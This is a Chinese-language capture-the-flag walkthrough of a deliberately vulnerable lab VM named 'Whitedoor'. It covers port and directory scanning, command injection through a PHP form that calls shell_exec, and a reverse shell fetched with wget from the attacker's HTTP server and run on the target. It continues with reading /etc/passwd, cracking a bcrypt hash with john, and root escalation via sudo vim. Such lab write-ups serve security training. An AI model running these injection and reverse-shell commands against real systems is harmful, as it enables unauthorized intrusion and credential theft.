Whitedoor
whitedoor
信息搜集
端口扫描
1
nmap -sCV -p 1-65535 10.0.2.17
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.0.2.4
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 13 Nov 16 23:40 README.txt
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 3d:85:a2:89:a9:c5:45:d0:1f:ed:3f:45:87:9d:71:a6 (ECDSA)
|_ 256 07:e8:c5:28:5e:84:a7:b6:bb:d5:1d:2f:d8:92:6b:a6 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Home
|_http-server-header: Apache/2.4.57 (Debian)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
存在默认用户名登录的,嘿嘿
目录扫描
1
gobuster dir -u http://10.0.2.17/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html.png,jpg,zip
1
2
3
4
5
6
7
/.html.png (Status: 403) [Size: 274]
/index.php (Status: 200) [Size: 416]
/.php (Status: 403) [Size: 274]
/.php (Status: 403) [Size: 274]
/.html.png (Status: 403) [Size: 274]
/server-status (Status: 403) [Size: 274]
Progress: 1323360 / 1323366 (100.00%)
1
dirsearch -u http://10.0.2.17
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
[23:53:54] 403 - 274B - /.ht_wsr.txt
[23:53:54] 403 - 274B - /.htaccess.bak1
[23:53:54] 403 - 274B - /.htaccess.sample
[23:53:54] 403 - 274B - /.htaccess.save
[23:53:54] 403 - 274B - /.htaccess_orig
[23:53:54] 403 - 274B - /.htaccess_sc
[23:53:54] 403 - 274B - /.htaccess.orig
[23:53:54] 403 - 274B - /.htaccessOLD
[23:53:54] 403 - 274B - /.htaccess_extra
[23:53:54] 403 - 274B - /.htm
[23:53:54] 403 - 274B - /.htaccessBAK
[23:53:54] 403 - 274B - /.htaccessOLD2
[23:53:54] 403 - 274B - /.htpasswd_test
[23:53:54] 403 - 274B - /.html
[23:53:54] 403 - 274B - /.htpasswds
[23:53:54] 403 - 274B - /.httr-oauth
[23:53:57] 403 - 274B - /.php
[23:55:05] 403 - 274B - /server-status/
[23:55:05] 403 - 274B - /server-status
wtf!
漏洞扫描
1
nikto -h http://10.0.2.17
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 10.0.2.17
+ Target Hostname: 10.0.2.17
+ Target Port: 80
+ Start Time: 2024-04-01 23:57:36 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.57 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ 8102 requests: 0 error(s) and 3 item(s) reported on remote host
+ End Time: 2024-04-01 23:57:56 (GMT-4) (20 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
漏洞挖掘
实地勘察
????噩梦来袭是吧,昨天晚上搞半天那个boxing,搞不来,淦。
ftp连接
使用默认账号密码连接:
看一下这个README.txt:
1
2
cat README.txt
¡Good luck!
。。。。。。。。。。
继续看,网页只能使用ls:
尝试拼接一下:
ls | id
# uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls && whoami
# blackdoor.webp
# blackindex.php
# index.php
# whitedoor.jpg
# www-data
ls & whoami
# www-data
# blackdoor.webp
# blackindex.php
# index.php
# whitedoor.jpg
所以这种命令注入是可行的。
命令注入攻击
1
2
3
4
5
6
7
8
# kali1
python3 -m http.server 8888
# kali2
pwncat-cs -lp 1234
# whitedoor
ls | wget http://10.0.2.4:8888/revershell.php -O /tmp/revershell.php
ls | chmod +x /tmp/revershell.php
ls | php /tmp/revershell.php
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
(remote) www-data@whitedoor:/$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@whitedoor:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
ftp:x:102:110:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
whiteshell:x:1001:1001::/home/whiteshell:/bin/bash
Gonzalo:x:1002:1002::/home/Gonzalo:/bin/bash
polkitd:x:997:997:polkit:/nonexistent:/usr/sbin/nologin
(remote) www-data@whitedoor:/$ ls -la
total 68
drwxr-xr-x 18 root root 4096 Nov 15 23:05 .
drwxr-xr-x 18 root root 4096 Nov 15 23:05 ..
lrwxrwxrwx 1 root root 7 Nov 15 23:05 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Nov 15 23:11 boot
drwxr-xr-x 17 root root 3320 Apr 2 05:48 dev
drwxr-xr-x 69 root root 4096 Apr 2 06:15 etc
drwxr-xr-x 4 root root 4096 Nov 16 16:58 home
lrwxrwxrwx 1 root root 30 Nov 15 23:05 initrd.img -> boot/initrd.img-6.1.0-13-amd64
lrwxrwxrwx 1 root root 30 Nov 15 23:05 initrd.img.old -> boot/initrd.img-6.1.0-13-amd64
lrwxrwxrwx 1 root root 7 Nov 15 23:05 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Nov 15 23:05 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Nov 15 23:05 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Nov 15 23:05 libx32 -> usr/libx32
drwx------ 2 root root 16384 Nov 15 23:05 lost+found
drwxr-xr-x 3 root root 4096 Nov 15 23:05 media
drwxr-xr-x 2 root root 4096 Nov 15 23:05 mnt
drwxr-xr-x 2 root root 4096 Nov 15 23:05 opt
dr-xr-xr-x 141 root root 0 Apr 2 05:48 proc
drwx------ 4 root root 4096 Nov 17 19:26 root
drwxr-xr-x 19 root root 540 Apr 2 05:48 run
lrwxrwxrwx 1 root root 8 Nov 15 23:05 sbin -> usr/sbin
drwxr-xr-x 3 root root 4096 Nov 16 00:10 srv
dr-xr-xr-x 13 root root 0 Apr 2 05:48 sys
drwxrwxrwt 2 root root 4096 Apr 2 06:16 tmp
drwxr-xr-x 14 root root 4096 Nov 15 23:05 usr
drwxr-xr-x 12 root root 4096 Nov 16 00:09 var
lrwxrwxrwx 1 root root 27 Nov 15 23:05 vmlinuz -> boot/vmlinuz-6.1.0-13-amd64
lrwxrwxrwx 1 root root 27 Nov 15 23:05 vmlinuz.old -> boot/vmlinuz-6.1.0-13-amd64
(remote) www-data@whitedoor:/$ cd /var/www/html
(remote) www-data@whitedoor:/var/www/html$ ls -la
total 92
drwxr-xr-x 2 root root 4096 Nov 16 20:44 .
drwxr-xr-x 3 root root 4096 Nov 16 00:09 ..
-rw-r--r-- 1 root root 4040 Nov 16 12:47 blackdoor.webp
-rw-r--r-- 1 root root 1405 Nov 16 20:44 blackindex.php
-rw-r--r-- 1 root root 1174 Nov 16 12:50 index.php
-rw-r--r-- 1 root root 72239 Nov 16 10:40 whitedoor.jpg
(remote) www-data@whitedoor:/var/www/html$ cat blackindex.php
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title></title>
</head>
<body>
<h1></h1>
<?php
$ruta_imagen = 'blackdoor.webp';
?>
<img src="<?php echo $ruta_imagen; ?>" alt="">
<!-- Formulario de Comandos -->
<form action="blackindex.php" method="post">
<label for="entrada"></label>
<textarea name="entrada" rows="4" cols="50" required></textarea>
<br>
<button type="submit" name="submit">Send</button>
</form>
<?php
if ($_SERVER["REQUEST_METHOD"] == "POST" && isset($_POST["submit"])) {
$entrada = $_POST["entrada"];
// Verificar si el comando incluye "ls" y se intenta listar /home/Gonzalo o /home/Gonzalo/Desktop
if (preg_match("/\b(ls|dir)\s+\/home\/Gonzalo(\b|\/Desktop\b)/i", $entrada)) {
echo "<p>Permission denied to execute ls on /home/Gonzalo</p>";
} else {
// Mostrar la entrada en la tabla de comandos
echo "<h2></h2>";
echo "<table border='1'>";
echo "<tr><td><pre>" . htmlspecialchars($entrada) . "</pre></td></tr>";
echo "</table>";
// Ejecutar la entrada como comandos y mostrar el resultado
echo "<h2></h2>";
$output = shell_exec($entrada);
echo "<pre>" . htmlspecialchars($output) . "</pre>";
}
}
?>
</body>
</html>
(remote) www-data@whitedoor:/var/www/html$ cd ..
(remote) www-data@whitedoor:/var/www$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Nov 16 00:09 .
drwxr-xr-x 12 root root 4096 Nov 16 00:09 ..
drwxr-xr-x 2 root root 4096 Nov 16 20:44 html
(remote) www-data@whitedoor:/var/www$ cd ..;ls -la
total 48
drwxr-xr-x 12 root root 4096 Nov 16 00:09 .
drwxr-xr-x 18 root root 4096 Nov 15 23:05 ..
drwxr-xr-x 2 root root 4096 Nov 17 18:22 backups
drwxr-xr-x 10 root root 4096 Nov 16 00:09 cache
drwxr-xr-x 25 root root 4096 Nov 16 21:06 lib
drwxrwsr-x 2 root staff 4096 Sep 29 2023 local
lrwxrwxrwx 1 root root 9 Nov 15 23:05 lock -> /run/lock
drwxr-xr-x 8 root root 4096 Apr 2 05:48 log
drwxrwsr-x 2 root mail 4096 Nov 15 23:05 mail
drwxr-xr-x 2 root root 4096 Nov 15 23:05 opt
lrwxrwxrwx 1 root root 4 Nov 15 23:05 run -> /run
drwxr-xr-x 3 root root 4096 Nov 15 23:05 spool
drwxrwxrwt 2 root root 4096 Apr 2 05:48 tmp
drwxr-xr-x 3 root root 4096 Nov 16 00:09 www
(remote) www-data@whitedoor:/var$ cd /home
(remote) www-data@whitedoor:/home$ ls
Gonzalo whiteshell
(remote) www-data@whitedoor:/home$ cd Gonzalo
bash: cd: Gonzalo: Permission denied
(remote) www-data@whitedoor:/home$ cd whiteshell
(remote) www-data@whitedoor:/home/whiteshell$ ls -la
total 48
drwxr-xr-x 9 whiteshell whiteshell 4096 Nov 17 18:47 .
drwxr-xr-x 4 root root 4096 Nov 16 16:58 ..
lrwxrwxrwx 1 root root 9 Nov 16 00:43 .bash_history -> /dev/null
-rw-r--r-- 1 whiteshell whiteshell 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 whiteshell whiteshell 3526 Apr 23 2023 .bashrc
drwxr-xr-x 3 whiteshell whiteshell 4096 Nov 16 17:05 .local
-rw-r--r-- 1 whiteshell whiteshell 807 Apr 23 2023 .profile
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 18:43 Desktop
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Documents
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Downloads
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Music
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Pictures
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Public
(remote) www-data@whitedoor:/home/whiteshell$ cd Desktop/
(remote) www-data@whitedoor:/home/whiteshell/Desktop$ ls -la
total 12
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 18:43 .
drwxr-xr-x 9 whiteshell whiteshell 4096 Nov 17 18:47 ..
-r--r--r-- 1 whiteshell whiteshell 56 Nov 16 09:07 .my_secret_password.txt
(remote) www-data@whitedoor:/home/whiteshell/Desktop$ cat .my_secret_password.txt
whiteshell:VkdneGMwbHpWR2d6VURSelUzZFBja1JpYkdGak5Rbz0K
找到两个用户whiteshell和Gonzalo
找到密码,切换用户。
切换whitedoor用户
whiteshell
VkdneGMwbHpWR2d6VURSelUzZFBja1JpYkdGak5Rbz0K
正常连没连上,感觉加密了,base64解密一下
1
2
3
4
echo 'VkdneGMwbHpWR2d6VURSelUzZFBja1JpYkdGak5Rbz0K' | base64 -d
VGgxc0lzVGgzUDRzU3dPckRibGFjNQo=
echo 'VkdneGMwbHpWR2d6VURSelUzZFBja1JpYkdGak5Rbz0K' | base64 -d | base64 -d
Th1sIsTh3P4sSwOrDblac5
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
whiteshell@whitedoor:~$ whoami;id
whiteshell
uid=1001(whiteshell) gid=1001(whiteshell) groups=1001(whiteshell)
whiteshell@whitedoor:~$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
#
cat: /etc/cron.weekly: Is a directory
cat: /etc/cron.yearly: Is a directory
whiteshell@whitedoor:~$ ls -la
total 48
drwxr-xr-x 9 whiteshell whiteshell 4096 Nov 17 18:47 .
drwxr-xr-x 4 root root 4096 Nov 16 16:58 ..
lrwxrwxrwx 1 root root 9 Nov 16 00:43 .bash_history -> /dev/null
-rw-r--r-- 1 whiteshell whiteshell 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 whiteshell whiteshell 3526 Apr 23 2023 .bashrc
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 18:43 Desktop
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Documents
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Downloads
drwxr-xr-x 3 whiteshell whiteshell 4096 Nov 16 17:05 .local
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Music
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Pictures
-rw-r--r-- 1 whiteshell whiteshell 807 Apr 23 2023 .profile
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Public
whiteshell@whitedoor:~$ cd .local
whiteshell@whitedoor:~/.local$ ls
share
whiteshell@whitedoor:~/.local$ cd share
whiteshell@whitedoor:~/.local/share$ ls
nano
whiteshell@whitedoor:~/.local/share$ cd nano
whiteshell@whitedoor:~/.local/share/nano$ ls
whiteshell@whitedoor:~/.local/share/nano$ ls -la
total 8
drwx------ 2 whiteshell whiteshell 4096 Nov 16 17:05 .
drwx------ 3 whiteshell whiteshell 4096 Nov 16 17:05 ..
whiteshell@whitedoor:~/.local/share/nano$ cd ../../../
whiteshell@whitedoor:~$ sudo -l
[sudo] password for whiteshell:
Sorry, user whiteshell may not run sudo on whitedoor.
whiteshell@whitedoor:~$ cd ../
whiteshell@whitedoor:/home$ ls
Gonzalo whiteshell
whiteshell@whitedoor:/home$ cd Gonzalo/
whiteshell@whitedoor:/home/Gonzalo$ ls -la
total 52
drwxr-x--- 9 Gonzalo whiteshell 4096 Nov 17 18:11 .
drwxr-xr-x 4 root root 4096 Nov 16 16:58 ..
-rw------- 1 Gonzalo Gonzalo 718 Nov 17 20:06 .bash_history
-rw-r--r-- 1 Gonzalo Gonzalo 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 Gonzalo Gonzalo 3526 Apr 23 2023 .bashrc
drwxr-xr-x 2 root Gonzalo 4096 Nov 17 19:26 Desktop
drwxr-xr-x 2 root Gonzalo 4096 Nov 16 21:04 Documents
drwxr-xr-x 2 root Gonzalo 4096 Nov 17 18:09 Downloads
drwxr-xr-x 3 Gonzalo Gonzalo 4096 Nov 16 17:03 .local
drwxr-xr-x 2 root Gonzalo 4096 Nov 17 18:11 Music
drwxr-xr-x 2 root Gonzalo 4096 Nov 17 18:07 Pictures
-rw-r--r-- 1 Gonzalo Gonzalo 807 Apr 23 2023 .profile
drwxr-xr-x 2 root Gonzalo 4096 Nov 17 18:09 Public
whiteshell@whitedoor:/home/Gonzalo$ cd Desktop/
whiteshell@whitedoor:/home/Gonzalo/Desktop$ ls -la
total 16
drwxr-xr-x 2 root Gonzalo 4096 Nov 17 19:26 .
drwxr-x--- 9 Gonzalo whiteshell 4096 Nov 17 18:11 ..
-r--r--r-- 1 root root 61 Nov 16 20:49 .my_secret_hash
-rw-r----- 1 root Gonzalo 20 Nov 16 21:54 user.txt
whiteshell@whitedoor:/home/Gonzalo/Desktop$ cat user.txt
cat: user.txt: Permission denied
whiteshell@whitedoor:/home/Gonzalo/Desktop$ cat .my_secret_hash
$2y$10$CqtC7h0oOG5sir4oUFxkGuKzS561UFos6F7hL31Waj/Y48ZlAbQF6
找到第二个密钥。
登录Gonzalo
爆破hash
1
2
echo '$2y$10$CqtC7h0oOG5sir4oUFxkGuKzS561UFos6F7hL31Waj/Y48ZlAbQF6' > pass_hash
john pass_hash -w /usr/share/wordlists/rockyou.txt 2>/dev/null
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
qwertyuiop (?)
爆破出来了密码,登录一下:
1
2
ssh Gonzalo@10.0.2.17
qwertyuiop
vim提权
信息搜集
1
2
3
4
5
6
Gonzalo@whitedoor:~$ sudo -l
Matching Defaults entries for Gonzalo on whitedoor:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User Gonzalo may run the following commands on whitedoor:
(ALL : ALL) NOPASSWD: /usr/bin/vim
直接提权:
1
2
sudo vim config help
:/bin/bash
这可太熟了,哈哈哈
拿到flag!
Y0uG3tTh3Us3RFl4g!!
Y0uAr3Th3B3sTy0Ug3Tr0oT!!
本文由作者按照 CC BY 4.0 进行授权